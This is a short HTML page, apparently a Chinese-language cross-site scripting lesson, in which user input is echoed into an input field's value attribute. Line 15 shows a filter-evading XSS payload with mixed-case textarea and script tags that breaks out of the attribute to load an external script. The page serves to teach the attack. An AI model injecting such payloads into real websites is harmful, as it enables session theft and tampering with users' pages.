 1 <html>
2 <head>
3 <meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
4 <title>XSS利用输出的环境来构造代码</title>
5 </head>
6 <body>
7 <center>
8 <h6>把我们输入的字符串 输出到input里的value属性里</h6>
9 <form action="" method="get">
10 <h6>请输入你想显现的字符串</h6>
11 <input type="text" name="xss_input_value" value="输入"><br />
12 <input type="submit">
13 </form>
14 <hr>
15 <input type="text" value="</tExtArEa>'"><sCRiPt sRC=// ></sCrIpT>"> </center>
16 </body>
17 </html>